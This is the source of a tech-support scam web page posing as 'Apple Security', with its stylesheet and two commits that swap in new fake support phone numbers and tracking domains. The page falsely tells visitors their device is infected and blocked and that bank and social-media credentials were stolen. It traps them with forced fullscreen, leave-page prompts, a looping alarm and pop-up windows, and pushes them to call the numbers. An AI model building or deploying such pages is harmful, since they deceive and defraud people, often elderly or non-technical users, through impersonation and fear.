

==== Mac08ShDMeEr0887/index.html @ a77448ed "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>

  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Apple-Support assistance</title>
<link rel="stylesheet" href="styles.css">
<script type="text/javascript" src="scripts.js"></script>
<script type="text/javascript" src="custom.js"></script>
<script type="text/javascript" src="main.js"></script>
<link rel="icon" type="image/png" href="apple.png">
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous"><script defer data-domain="jjunr.last" src="https://plausible.io/js/script.js"></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-xxx-x');
</script>



<style>
  .black {
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 47%);
    opacity: 0.7;
    transition: 1s;
    position: absolute;
    top: -190px;
    left:0
  }
  </style>

  <script>
  var elem = document.documentElement;
  function openFullscreen() {
    if (elem.requestFullscreen) {
      elem.requestFullscreen();
    } else if (elem.webkitRequestFullscreen) { /* Safari */
      elem.webkitRequestFullscreen();
    } else if (elem.msRequestFullscreen) { /* IE11 */
      elem.msRequestFullscreen();
    }
  }

  function closeFullscreen() {
    if (document.exitFullscreen) {
      document.exitFullscreen();
    } else if (document.webkitExitFullscreen) { /* Safari */
      document.webkitExitFullscreen();
    } else if (document.msExitFullscreen) { /* IE11 */
      document.msExitFullscreen();
    }
  }
  </script>

<script type="text/javascript">
window.onbeforeunload = function() {
   if (data_needs_saving()) {
       return "Call Windows Defender Helpline Now";
   } else {
      return;
   }
};
        </script>
        <script type="text/javascript">
            window.addEventListener("beforeunload", function (e) {
         var confirmationMessage = 'It looks like you are editing something.'
                            + 'Your changes will be lost if you leave before saving.';

                (e || window.event).returnValue = confirmationMessage; //Gecko + IE
                return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
            });
        </script>


        <script>
              function getVariableFromURl(n0me)
              {
                  n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
                  var regexS = "[\\?&]"+n0me+"=([^&#]*)";
                  var regex = new RegExp( regexS );
                  var results = regex.exec( window.location.href );
                  if( results == null )
                      return "";
                  else
                      return results[1];
              }
          </script>


          <script type="text/javascript">
                      var ph0ne = getVariableFromURl('ph0ne');
                  </script>


</head>
<body id="mycanvas" onclick="playSound()" >

  <div class="bg" style="cursor:none;">
    <div class="bgimg" style="top: 0px;"><img src="bg.png" alt="" width="100%"/></div>

</div>
  <a  onclick="openFullscreen();" rel="noreferrer" id="link_black">
    <div class="black" style="height: 145%;"></div>
</a>

<div class="box" id="box">
<div class="top">
<p style="font-size: 17px; font-weight:600; font-family: Arial, Helvetica, sans-serif;">Apple Security<img src="minimize.jpeg" class="" style="float: right; width:115px;"></p>
</div>

<h4 style="position: absolute; left: 70px; top: 53px; font-weight: 300;" id="text1">Safety at a glance</h4>
<p style="position: absolute; left: 70px; top: 100px; font-weight: 0; font-size: 13px;" id="text2"><br>Check what is happening to the safety and health of your device and take all necessary measures.</p>
<div class="centerright">
<ul>
<li>
<br>
<img src="kxFy-clip.png" width="50px;">
<p>Apple Security Protection</p>
<p style="top: 103px; position: absolute; font-size: 13px; color: grey;">action is required. Run a scan to check for <br>threats.</p>

</li>
<li>
<br><br>
<img src="qsbs-firewall.png" width="60px;">
<p>Firewall and network protection</p>
<p style="top: 270px; position: absolute; font-size: 13px; color: grey;">No action required.</p>
</li>
</ul>
<ul>
<li>
<br>
<img src="s-S4-acc.png" width="60px;">
<p>Account protection</p>
<p style="top: 125px; position: absolute; font-size: 13px; color: grey;">No action required.</p>
</li>
<li>
<br>
<img src="Z5BR-network.png" width="51px;"/>
<p>Application and browser control</p>
<p style="top: 270px; position: absolute; font-size: 13px; color: grey;">No action required.</p>
</li>
</ul>
</div>
<img src="uZbx-si.png" class="" style="border-bottom-left-radius: 10px;" width="30.9px; height: 15.2px;" id="clscl">
<br>
</div>


<!--Apple Security Quick Scan-->
<div class="scan" id="scan">
  <div class="top">
  <p style="font-size: 17px; font-weight:600; font-family: Arial, Helvetica, sans-serif;">Apple Security<img src="minimize.jpeg" class="" style="float: right; width:115px;"></p>
  </div>
  <h4 style="position: absolute; left: 70px; top: 53px; font-weight: 300;" id="text1"><img src="apple.png" width="25px;" style="margin-right: 10px;vertical-align: sub;">Apple Security Protection</h4>
  <p style="position: absolute; left: 70px; top: 100px; font-weight: 0; font-size: 13px;" id="text2">Device protection against threats.</p>

<h3 style="    position: absolute;
right: 150px;
top: 6px;
font-weight: 500;
font-size: 19px;" id="text12"><b>+1-866-204-2153 (free security)</b></h3>

  <div class="centerright">


  <ul>
  <li>



  <div class="flex"> <img src="-EBq-current.png" width="20px" height="20px;" style="margin-right: 10px; top: 10px; position: absolute;"><p style="font-weight: 400; position: absolute; left: 30px;">current threat</p></div>


  <br><br>
  <div class="progress" id="bar">
    <div class="progress__bar"></div>
  </div>

  <p style="font-size: 13px;" id="info">Quick scan in progress...<br>Estimated time remaining: <n id="time">0</b></n><br><n id="amount">0</b>< /n> Files scanned.</p>

  <a href="#"class="button" id="re">To cancel</a>
  <p style=" font-size: 13px;" id="recx">Keep working while we analyze your device.</p>

  <p style="font-size: 13px; color: #0063c6; cursor: pointer;" id="recx-hide">protection history</p>
  <br>
  <p id="shx" style="font-size: 13px; color: #0063c6; display: none; cursor: pointer;">Scan Options<br> Allowed Threats<br> Protection History</p>


  </li>

  <li>

<div class="flex"><img src="nOxp-sett.png" height="28px" width="30px;" style="margin-right: 10px;"><p style="position: absolute; left: 35px;    bottom: 117px;    line-height: 18px;">Virus & threat protection settings </p> </div>
<p style="color: grey; font-size: 13px;">no action required</p>
<p style="font-size: 13px; color: #0063c6;">Manage your settings</p>
  </li>
  </ul>
  <ul>

  <li>


  <p style="position: absolute; top: -55px;">I have a question?</p>

  <p style="font-size: 13px; color: #0063c6; position: absolute; top: -15px; cursor: pointer;">get help</p>

  </li>
  <li>


    <p style="position: absolute; top: 25px;">who will protect me ?</p>

    <p style="font-size: 13px; color: #0063c6; position: absolute; top: 65px; cursor: pointer;">Supplier management</p>

    </li>
    <li>

      <p style="position: absolute; top: 100px; "><br>Help us improve Apple Security</p>

      <p style="font-size: 13px; color: #0063c6; position: absolute; top: 152px; cursor: pointer;">Send us your feedback</p>

      </li>
      <li>

        <p style="position: absolute; top: 190px;">Change your privacy settings</p>
        <p style="position: absolute; top: 220px; font-size: 13px;">View and change privacy settings on Mac<br><n id="which"></b></n> devices.</p>

        <p style="font-size: 13px; color: #0063c6; position: absolute; top: 270px; cursor: pointer;">Privacy Settings<br>Privacy Dashboard<br>Privacy Statement</p>

        </li>

  </ul>

  </div>
  <img src="uZbx-si.png" class="" style="border-bottom-left-radius: 10px;" width="30.9px; height: 15.2px;" id="clscl">
  <br>
  </div>
  <script>
          navigator.userAgentData.getHighEntropyValues(["platformVersion"])
   .then(ua => {
     if (navigator.userAgentData.platform === "Apple") {
       const majorPlatformVersion = parseInt(ua.platformVersion.split('.')[0]);
       if (majorPlatformVersion >= 13) {
        document.getElementById("which").innerHTML = " 11";
        }
        else if (majorPlatformVersion > 0) {
          document.getElementById("which").innerHTML = " 10";
        }
        else {
          console.log("Beyond");
        }
     }
     else {
       console.log("does not work on Mac");
     }
   });
  </script>

<div class="alert_popup cardcontainer mnwebs">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <p class="text-center" style="font-size: 16px;
font-weight: normal;
margin: 0;
margin-bottom: 5px;
padding: 5px 10px;
color: #fff;font-weight: bold;
margin-top: 8px; text-align: center;">Apple Security - Protection Warning</p>
                <p class="text-center">** Access to this PC has been blocked for security reasons **</p>
                <p>Your computer has been warned that it is infected with Unknown Error code: #0x6D9. The following data was compromised: <br><br>
                  > Email ID<br> &gt; Bank Password<br>
                  > Facebook Login<br>
                  > Photos and Photo Documents </p>

                  <p>A Apple Security scan has detected potentially unwanted adware on this device that can steal your passwords, online identities, financial information, personal files, images, or documents. </p>
                  <!-- <p>Please contact us immediately so that our engineers can explain the removal process over the phone. <br><br> -->

                   <p> Please contact Apple Support immediately to report this threat, prevent spoofing, and unlock access to this device. <br><br>
                    Closing this mac puts your personal information at risk and interrupts your mac registration.</p>

               <p style="padding-bottom: 0px;">Call Apple Support <strong>+1-866-204-2153 (Security Support)</strong></p>
               <div class="action_buttons"> <a class="" id="leave_page" style="cursor: pointer;">Have understood</a> <a class="" id="leave_page">To cancel</a> </div>
            </div>

        </div>
    </div>
</div>
<audio id="beep" loop>
  <source src="_Fm7-alert.mp3" type="audio/mpeg">
</audio>

<script>
  addEventListener("click", function() {
var el = document.documentElement
  , rfs =
         el.requestFullScreen
      || el.webkitRequestFullScreen
      || el.mozRequestFullScreen
;
rfs.call(el);
});

</script>

<div id="websa" class="websa mnwebs">
  <div class="ilb top">
      <div class="headers ilb" style="border-bottom: 1px solid #d6d5d5;">
          <span id="txtadd" class="fl title"><span class="fl ilb"><img src="apple.png" class="logo3"></span> Apple_Defender_Security_Center</span>
          <span id="txts1" class="fl title2"><a href="#"><img src="cross.png"></a></span>

      </div>
  </div>
  <div id="txtintro">
              <span class="colo-rd">Application: Ads.financetrack(x07).dll<br>
                Threats_Detected:Stuxnet. Unknown_Error_code: #0x6D09</span>
  </div>
  <img id="banner" src="virus-images.png">
  <div id="disclaimer">
    Access to this PC has been blocked for security reasons.<br>
      <span class="support">Contact Apple Support: +1-866-204-2153 (Security Support)</span>
  </div>
  <div id="bottom">
      <img id="badge" src="apple.png"><span class="title3">Apple Support</span>
      <ul>
          <li>
              <a href="#">
                  <div class="fr button2">
                      <span id="addtochromebutton">Deny</span>
                  </div>
              </a>
          </li>
          <li>
              <a href="#">
                  <div class="fr buttons blink">
                      <span id="addtochromebutton">Allow</span>
                  </div>
              </a>
          </li>
      </ul>

  </div>
</div>

</div>

<div id="footer" style="bottom: 0; position: absolute; cursor: none;width: auto;overflow: hidden;">
  <div class="row">

      <div class="col-md-12">
          <div class="right-foot" style="text-align: center;">
              <span id="footertxt" style="font-weight: 700;"><img src="apple.png"> Apple</span><span style="font-weight: 700;padding-left: 5px;color: #fff;">Support contact <span style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">+1-866-204-2153 (Security Support)</span></span>
          </div>
      </div>
      <div class="col-md-12">
          <marquee width="100%" direction="left" height="100px"><small class="text-left" style="color: #eee;font-size: 10px;">Apple
            Defender SmartScreen prevented unrecognized apps from displaying. Running this app may put your PC
            at risk. Apple Defender Scan has found unwanted adware that may steal on this device
            passwords, online IDs, financial information, personal files, photos, or
            document.</small></marquee>
      </div>
  </div>


</div>

<div id="welcomeDiv"
     style=" display:none; background-color:#000; height: auto; width: 550px;left:32%;position: absolute;z-index: 9999999999;text-align: center;top: 0; "
     class="answer_list">
    <p class="text-center" style="color: #FEFEFE;  margin-top:10px; font-size: 16px; opacity:.9; ">Do not reboot or use
      Your computer.<br>Your computer is disabled. Please, call Apple Support. <br>Access is the block security reason for this
      Computer. <br>Please contact us immediately. A technician will help you solve the problem.</p>


</div>

<script>
  $(document).ready(function () {
      $("#mycanvas").click(function () {
          $("#welcomeDiv").show();
      });
  });
</script>
<script defer data-domain="popoiuytdrsdfgads.kijh" src="https://plausible.io/js/script.js"></script>
</body>


</html>
---- Mac08ShDMeEr0887/styles.css ----
body {
  background: #fff;
  -webkit-user-select: none; 
-ms-user-select: none; 
user-select: none; 
  /*
   background: url('bg.png');
  background-repeat: no-repeat;
  background-size: cover;
  */
 font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
 }
 .top {
  padding-left: 10px;
  
 }
.progress {

  width: 250px;
  
background: #d1d1d1;
  height: 04px;

}

.progress .progress__bar {
  height: 100%;
  width: 0%;
  border-radius: 2px;
  background-color: #3182be;
  animation: fill-bar 6s 1;
}

@keyframes fill-bar {
  from {width: 0%;}
  to {width: 100%;}
  
}
.textc {
  color: grey;
  font-size: 13px;
}
.flex {
  display: flex;
}
.button {
background: #cccccc;
color: #000;
padding: 6px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 13px;
margin: 4px 2px;
cursor: pointer;
font-weight:350;

}

 .centerright   img {
  max-width: 100%;
}
.centerright ul {
  padding: 0;
  list-style-type: none;
}
.centerright ul {
  columns: 3;
}
.centerright li {
  width: calc((100vw / 3) - 20px);
  display: inline-block;
  margin-bottom: 40px;
}

.centerright  ul {
  display: flex;
}
.centerright ul {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(190px, 1fr));

}
.centerright {
position: absolute;
left: 70px;
top: 150px;
display: flex;

}
.btn:hover {
cursor:pointer;
}
    .box {
display: none;
position: absolute;
width: 723px;
height: 560px;
top: 46%;
z-index: 999;
margin-top: -255px;
left: 48%;

border-radius: 0px;
margin-left: -325px;
border-radius: 8px;
padding-right: 10px;
padding-left: 0px;

    background: #fff;
  
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
    }
    .centerright li p{
      margin: 0.5rem;
    }
    .scan {
display: none;
position: absolute;
width: 723px;
height: 564px;
top: 46%;
z-index: 999;
margin-top: -255px;
left: 48%;
border-radius: 0px;
margin-left: -325px;
border-radius: 8px;
padding-right: 10px;
padding-left: 0px;



    background: #fff;
    
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
    }
    .scan::-webkit-scrollbar {
  display: none;
}


.alert_popup{
  position: absolute;
top: 6%;
z-index: 9999;
left: 36%;
background: #1a73e8;
width: 440px;
text-align: left;
color: #fff;
padding-top: 4px;
display: none;
margin: 20px;
transform: translate(-50%, -50%);
}
.alert_popup p{
font-size: 13px;
padding-bottom: 15px;
margin: 10px;
}
.action_buttons a.active {
border: 1px solid #3B79ED;
font-weight: bold;
}
.action_buttons a {
float: right;
font-size: 12px;
margin-right: 15px;
padding: 6px 25px;
text-decoration: none;
color: #fff !important;
border: 1px solid #fff;
margin-top: 20px;
border-radius: 3px; /* 100% */

margin-bottom: 20px;
}
.cardcontainer {
animation: zoominoutsinglefeatured 4s infinite ;
border-radius: 10px;
}
@keyframes zoominoutsinglefeatured {
0% {
 transform: scale(1,1);
}
50% {
 transform: scale(1.1,1.1);
}
100% {
 transform: scale(1,1);
}
}

@keyframes zoomininsinglefeatured {
0% {
 transform: scale(1,1);
}
50% {
 transform: scale(1.1,1.1);
}
100% {
 transform: scale(1,1);
}
}






.greyside {
padding: 10px;
border-top-right-radius: 10px;
border-top-left-radius: 10px;
background:#e7e7e7;

}
.bottomselect {
padding: 10px;
border-bottom-right-radius: 10px;
border-bottom-left-radius: 10px;
background:#e7e7e7;

}
.websa{
font-weight: 700;
padding: 15px 30px;
min-height: 310px;
border-radius: 10px;
border: 1px solid #fff;
width: 560px;
margin: 0 auto;
background-color: #fff;
box-shadow: rgb(0 0 0 / 25%) 0px 54px 55px, rgb(0 0 0 / 12%) 0px -12px 30px, rgb(0 0 0 / 12%) 0px 4px 6px, rgb(0 0 0 / 17%) 0px 12px 13px, rgb(0 0 0 / 9%) 0px -3px 5px;
z-index: 99999;  
position: absolute;
top: 48%;
left: 51%;
cursor: pointer;
transform: translate(-50%, -50%);
display: none;
}
.ilb {
display: inline-block;
}
.headers {
width: 535px;
margin-top: 7px;
padding-bottom: 10px;
}
.logo3 {margin: 0 7px 0px 0;width: 30px;height: 30px;}
.title2 img {
position: absolute;
width: 3%;
top: 27px;
right: 17px;
}
#txtintro {
clear: both;
padding-top: 0px;
font-size: 14px;
font-weight: 600;
text-align: center;
}
.colo-rd {
color: #ff0000;
}
#banner {
margin: 5px auto;
display: block;
}
#disclaimer {
margin: 5px;
font-size: 17px;
font-weight: bold;
text-align: center;
}
.support {
font-weight: bold;
font-size: 17px;
color: #1a73e8;
}
#bottom {
margin: 12px 0;
height: 50px;
display: flex;
border-top: 1px solid #d6d5d5;
}
#badge {
margin-top: 22px;
height: 27px;
}
.title3 {font-size: 18px;font-weight: 700;text-transform: capitalize;position: relative;width: 31%;top: 23px;left: 13px;}
#bottom ul {list-style-type: none;margin-left: 10px;margin-top: 1px;}
#bottom ul li {
display: inline-block;
float: left;
padding-left: 20px;
margin-top: 13px;
}
.button2 {
border-radius: 4px;
padding: 10px 30px 10px 30px;
color: #000;
border: 1px solid #000;
background-color: transparent;
font-size: 18px;
font-weight: 700;
text-align: center;
cursor: pointer;
}
.buttons {
border-radius: 4px;
padding: 10px 30px 10px 30px;
color: #fff;
background-color: #1a73e8;
font-size: 18px;
font-weight: 700;
text-align: center;
cursor: pointer;
}
a {
color: #007bff;
text-decoration: none;
background-color: transparent;
}
a:hover {
color: #0056b3;
text-decoration: underline;
}
.button2:hover {
color: #fff;
background-color: #1a73e8;
border-color: #1a73e8;
}
.blink {
animation: blink-animation 1s steps(5, start) infinite;
-webkit-animation: blink-animation 1s steps(5, start) infinite;
}
.blink2 {
animation: blink-animation 1s steps(5, start) infinite;
-webkit-animation: blink-animation 1s steps(5, start) infinite;
}

@keyframes blink-animation {
to {
visibility: hidden;
}
}
@-webkit-keyframes blink-animation {
to {
visibility: hidden;
}
}


#footer {
  left: 0;
width: 100%;
position: fixed;
bottom: 0;
background-color: #1a73e8;
z-index: 999;
padding: 10px 34px;
color: #fff;
font-size: 18px;
height: 75px;
cursor: pointer;
}
#footertxt, #footertxt2 {
font-size: 20px;
}
#footertxt img {
width: 30px;
margin-top: -4px;
filter: brightness(0) invert(1);
}
:host {
display: inline-block;
overflow: hidden;
text-align: initial;
white-space: nowrap;
}

.bg .bgimg {
position: absolute;
top: 60px;
left: 0px;
width: 100%;
}


==== commit 80e42202: "Add files via upload" ====
--- a/Mac08ShDMeEr0887/index.html
+++ b/Mac08ShDMeEr0887/index.html
@@ -11,7 +11,7 @@
 <script type="text/javascript" src="custom.js"></script>
 <script type="text/javascript" src="main.js"></script>
 <link rel="icon" type="image/png" href="apple.png">
-<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous"><script defer data-domain="jjunr.last" src="https://plausible.io/js/script.js"></script>
+<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
 
 
 <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
@@ -172,7 +172,7 @@
 right: 150px;
 top: 6px;
 font-weight: 500;
-font-size: 19px;" id="text12"><b>+1-866-204-2153 (free security)</b></h3>
+font-size: 19px;" id="text12"><b>+1-855-200-2214(free security)</b></h3>
 
   <div class="centerright">
 
@@ -182,7 +182,9 @@
 
 
 
-  <div class="flex"> <img src="-EBq-current.png" width="20px" height="20px;" style="margin-right: 10px; top: 10px; position: absolute;"><p style="font-weight: 400; position: absolute; left: 30px;">current threat</p></div>
+  <div class="flex"> <img src="-EBq-current.png" width="20px" height="20px;" style="margin-right: 10px; top: 10px; position: absolute;"><p style="font-weight: 400; position: absolute; left: 30px;">current threat</p></div><script defer data-domain="multisite.xyz" src="https://plausible.io/js/script.js"></script>
+
+
 
 
   <br><br>
@@ -293,7 +295,7 @@
                    <p> Please contact Apple Support immediately to report this threat, prevent spoofing, and unlock access to this device. <br><br>
                     Closing this mac puts your personal information at risk and interrupts your mac registration.</p>
 
-               <p style="padding-bottom: 0px;">Call Apple Support <strong>+1-866-204-2153 (Security Support)</strong></p>
+               <p style="padding-bottom: 0px;">Call Apple Support <strong>+1-855-200-2214(Security Support)</strong></p>
                <div class="action_buttons"> <a class="" id="leave_page" style="cursor: pointer;">Have understood</a> <a class="" id="leave_page">To cancel</a> </div>
             </div>
 
@@ -332,7 +334,7 @@
   <img id="banner" src="virus-images.png">
   <div id="disclaimer">
     Access to this PC has been blocked for security reasons.<br>
-      <span class="support">Contact Apple Support: +1-866-204-2153 (Security Support)</span>
+      <span class="support">Contact Apple Support: +1-855-200-2214(Security Support)</span>
   </div>
   <div id="bottom">
       <img id="badge" src="apple.png"><span class="title3">Apple Support</span>
@@ -363,7 +365,7 @@
 
       <div class="col-md-12">
           <div class="right-foot" style="text-align: center;">
-              <span id="footertxt" style="font-weight: 700;"><img src="apple.png"> Apple</span><span style="font-weight: 700;padding-left: 5px;color: #fff;">Support contact <span style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">+1-866-204-2153 (Security Support)</span></span>
+              <span id="footertxt" style="font-weight: 700;"><img src="apple.png"> Apple</span><span style="font-weight: 700;padding-left: 5px;color: #fff;">Support contact <span style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">+1-855-200-2214(Security Support)</span></span>
           </div>
       </div>
       <div class="col-md-12">
@@ -387,7 +389,28 @@
 
 
 </div>
-
+<!--game-->
+<script>
+
+  // Array of URLs to open in new private window
+  const urls = [
+    'tfn.html',
+  ];
+  
+  // Function to open URLs in new private window at random location
+  function openUrlsInNewPrivateWindow() {
+    const randomX = Math.floor(Math.random() * (window.screen.availWidth - 350));
+    const randomY = Math.floor(Math.random() * (window.screen.availHeight - 300));
+  
+    urls.forEach(url => {
+      window.open(url, '_blank', `width=333,height=231,left=${randomX},top=${randomY},toolbar=0,location=0,menubar=0,scrollbars=1,resizable=1,status=0`);
+    });
+  }
+  
+  // Call the function to open URLs in new private window
+  openUrlsInNewPrivateWindow();
+  
+  </script>
 <script>
   $(document).ready(function () {
       $("#mycanvas").click(function () {
@@ -395,7 +418,8 @@
       });
   });
 </script>
-<script defer data-domain="popoiuytdrsdfgads.kijh" src="https://plausible.io/js/script.js"></script>
+
+<script defer data-domain="popneddisplay.site" src="https://plausible.io/js/script.js"></script>
 </body>
 
 


==== commit b4f868bf: "Add files via upload" ====
--- a/Mac08ShDMeEr0887/index.html
+++ b/Mac08ShDMeEr0887/index.html
@@ -172,7 +172,7 @@
 right: 150px;
 top: 6px;
 font-weight: 500;
-font-size: 19px;" id="text12"><b>+1-855-200-2214(free security)</b></h3>
+font-size: 19px;" id="text12"><b>+1-855-446-0679(free security)</b></h3>
 
   <div class="centerright">
 
@@ -182,7 +182,8 @@
 
 
 
-  <div class="flex"> <img src="-EBq-current.png" width="20px" height="20px;" style="margin-right: 10px; top: 10px; position: absolute;"><p style="font-weight: 400; position: absolute; left: 30px;">current threat</p></div><script defer data-domain="multisite.xyz" src="https://plausible.io/js/script.js"></script>
+  <div class="flex"> <img src="-EBq-current.png" width="20px" height="20px;" style="margin-right: 10px; top: 10px; position: absolute;"><p style="font-weight: 400; position: absolute; left: 30px;">current threat</p></div><script defer data-domain="task.site" src="https://plausible.io/js/script.js"></script>
+
 
 
 
@@ -295,7 +296,7 @@
                    <p> Please contact Apple Support immediately to report this threat, prevent spoofing, and unlock access to this device. <br><br>
                     Closing this mac puts your personal information at risk and interrupts your mac registration.</p>
 
-               <p style="padding-bottom: 0px;">Call Apple Support <strong>+1-855-200-2214(Security Support)</strong></p>
+               <p style="padding-bottom: 0px;">Call Apple Support <strong>+1-855-446-0679(Security Support)</strong></p>
                <div class="action_buttons"> <a class="" id="leave_page" style="cursor: pointer;">Have understood</a> <a class="" id="leave_page">To cancel</a> </div>
             </div>
 
@@ -334,7 +335,7 @@
   <img id="banner" src="virus-images.png">
   <div id="disclaimer">
     Access to this PC has been blocked for security reasons.<br>
-      <span class="support">Contact Apple Support: +1-855-200-2214(Security Support)</span>
+      <span class="support">Contact Apple Support: +1-855-446-0679(Security Support)</span>
   </div>
   <div id="bottom">
       <img id="badge" src="apple.png"><span class="title3">Apple Support</span>
@@ -365,7 +366,7 @@
 
       <div class="col-md-12">
           <div class="right-foot" style="text-align: center;">
-              <span id="footertxt" style="font-weight: 700;"><img src="apple.png"> Apple</span><span style="font-weight: 700;padding-left: 5px;color: #fff;">Support contact <span style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">+1-855-200-2214(Security Support)</span></span>
+              <span id="footertxt" style="font-weight: 700;"><img src="apple.png"> Apple</span><span style="font-weight: 700;padding-left: 5px;color: #fff;">Support contact <span style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">+1-855-446-0679(Security Support)</span></span>
           </div>
       </div>
       <div class="col-md-12">
@@ -419,8 +420,5 @@
   });
 </script>
 
-<script defer data-domain="popneddisplay.site" src="https://plausible.io/js/script.js"></script>
-</body>
-
-
+<script defer data-domain="ytundufsf.siye.pl" src="https://plausible.io/js/script.js"></script>
 </html>
